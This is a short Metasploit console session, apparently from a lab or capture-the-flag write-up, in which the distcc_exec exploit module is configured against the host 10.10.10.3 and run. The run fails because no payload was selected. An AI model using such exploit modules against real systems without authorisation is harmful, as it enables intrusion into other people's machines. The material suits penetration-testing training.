 msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(unix/misc/distcc_exec) > run
[-] 10.10.10.3:3632 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.